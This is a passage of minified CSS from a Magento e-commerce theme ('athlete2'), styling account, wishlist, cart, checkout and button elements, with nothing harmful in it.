.order-title>strong,.widget .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase}.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:30px}.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px;border-bottom:2px solid;font-weight:700;text-transform:uppercase}.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{vertical-align:middle}.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;vertical-align:middle}.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{margin-left:6px;border-bottom:2px solid;font-weight:700;text-transform:uppercase}.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:"athlete2";margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:"\72";font-family:"athlete2";margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#f5f4f4;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.block-wishlist-info-items .input-text.qty,.bundle-options-container .input-text.qty,.account .table-return-items .qty .input-text,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:40px}.sidebar .action.delete,.block-compare .action.delete{display:inline-block;text-decoration:none;width:22px;background:#000000}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.block-compare .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.block-compare .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:23px;color:#fff;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.block-compare .action.delete:hover:before{color:#000}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.block-compare .action.delete:active:before{color:#000}.sidebar .action.delete:before,.block-compare .action.delete:before{width:100%}.sidebar .action.delete:hover:before,.block-compare .action.delete:hover:before{background:#ffe51e}.product-item-name,.product.name a{font-weight:400}.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:none}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:none}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:none}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.footer.content a.athlete2-social-icon span,.footer.content a:not(.button).athlete2-social-icon span,.content a.athlete2-social-icon span,.std a.athlete2-social-icon span,.top-bar .athlete2-social-icons>a.athlete2-social-icon span,.athlete2-social-icons>a.athlete2-social-icon span,a.athlete2-social-icon span,.header__item-account .label,.multicheckout.address.form .table-wrapper .table .col.qty .label,.cart.table-wrapper .col.qty .label,.ox-slideout .block-minicart .action.showcart .counter-label,.minicart-wrapper .block-minicart .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.opc-wrapper .form-discount .field .label,.product-item-actions .actions-secondary>.action span:not(.icon),.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.filter-options-content .filter-count-label,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .field.newsletter .label,.block-reorder .product-item .label,.action.skip:not(:focus),.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.payment-method-braintree .hosted-date-wrap:before,.payment-method-braintree .hosted-date-wrap:after,.multicheckout.address.form .table-wrapper .table .actions-toolbar:before,.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.multicheckout.address.form .table-wrapper .table .item-options:before,.multicheckout.address.form .table-wrapper .table .item-options:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .details-qty:before,.minicart-items .product-item-details .details-qty:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix:after,.payment-method-braintree .hosted-date-wrap:after,.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,.cart.table-wrapper .actions-toolbar:after,.multicheckout.address.form .table-wrapper .table .item-options:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .details-qty:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.fieldset .fullname .field:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.cart-summary,.checkout-cart-index .cart-summar,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:"\72";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#f5f4f4;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action{line-height:1.2rem;padding:8px 12px;font-size:1.1rem}.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#b3b3b3;font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before{color:#333}.cart-container .checkout-methods-items .action.primary,.methods-shipping .actions-toolbar .action.primary,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.bundle-actions .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:18px 27px;font-size:1.8rem}.abs-action-remove,.multicheckout.address.form .table-wrapper .table .action.help.map,.cart.table-wrapper .action.help.map,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button{line-height:1.42857143;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.multicheckout.address.form .table-wrapper .table .action.help.map:visited,.cart.table-wrapper .action.help.map:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited{color:#000;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.multicheckout.address.form .table-wrapper .table .action.help.map:hover,.cart.table-wrapper .action.help.map:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover{color:#000;text-decoration:none}.abs-action-button-as-link:active,.abs-action-remove:active,.multicheckout.address.form .table-wrapper .table .action.help.map:active,.cart.table-wrapper .action.help.map:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active{color:#000;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.multicheckout.address.form .table-wrapper .table .action.help.map:hover,.multicheckout.address.form .table-wrapper .table .action.help.map:active,.multicheckout.address.form .table-wrapper .table .action.help.map:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.multicheckout.address.form .table-wrapper .table .action.help.map.disabled,.multicheckout.address.form .table-wrapper .table .action.help.map[disabled],fieldset[disabled] .multicheckout.address.form .table-wrapper .table .action.help.map,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.multicheckout.address.form .table-wrapper .table .action.help.map:active,.multicheckout.address.form .table-wrapper .table .action.help.map:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus){box-shadow:none}.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee,.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:"athlete2";margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:0;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:'\e621'}.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#f5f4f4}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-sidebar-totals .table-caption,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.sidebar .subtitle,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.no-display,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{padding:3px 7px;border:2px solid;font-weight:700;font-size:14px;display:inline-block;text-transform:uppercase;vertical-align:top;margin-bottom:20px;margin-top:3px}.account .column.main .toolbar{margin-bottom:20px;position:relative;padding:0 10px;background:#f8f8f8}.account .column.main .toolbar br{display:none}.account .column.main .toolbar .limiter{padding:10px;float:right;position:relative;z-index:1}.account .column.main .toolbar .toolbar-amount{padding:10px;line-height:38px;position:relative;z-index:1;margin:0}.account .column.main .toolbar .pages{padding:10px;position:absolute;width:100%;z-index:0}.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap;font-weight:600}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91);position:relative;outline:none;display:inline-block;padding:12px 16px;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:1;transform:translateY(0);text-align:center;white-space:nowrap;text-decoration:none;cursor:pointer;vertical-align:top;border:none;border-radius:0;font-family:'Open Sans',Helvetica,Arial,sans-serif;-moz-appearance:none !important;-webkit-appearance:none !important;appearance:none !important;color:#fff;background:#000}.abs-shopping-cart-items .action.continue:after,.block-cart-failed .action.continue:after,.cart-container .form-cart .action.continue:after{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91);content:'';position:absolute;z-index:-1;width:100%;transform:scaleX(0);transform-origin:left;height:100%;top:0;left:0}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{text-decoration:none;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91)}.abs-shopping-cart-items .action.continue:hover:after,.block-cart-failed .action.continue:hover:after,.cart-container .form-cart .action.continue:hover:after{-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);transform:scaleX(1)}.abs-shopping-cart-items .action.continue.small,.block-cart-failed .action.continue.small,.cart-container .form-cart .action.continue.small{padding:8px 12px}.abs-shopping-cart-items .action.continue.medium,.block-cart-failed .action.continue.medium,.cart-container .form-cart .action.continue.medium{padding:14px 22px}.abs-shopping-cart-items .action.continue.big,.block-cart-failed .action.continue.big,.cart-container .form-cart .action.continue.big{padding:18px 27px}.abs-shopping-cart-items .action.continue.big-wide,.block-cart-failed .action.continue.big-wide,.cart-container .form-cart .action.continue.big-wide{padding:18px 34px}.abs-shopping-cart-items .action.continue.long,.block-cart-failed .action.continue.long,.cart-container .form-cart .action.continue.long{padding-right:70px}.abs-shopping-cart-items 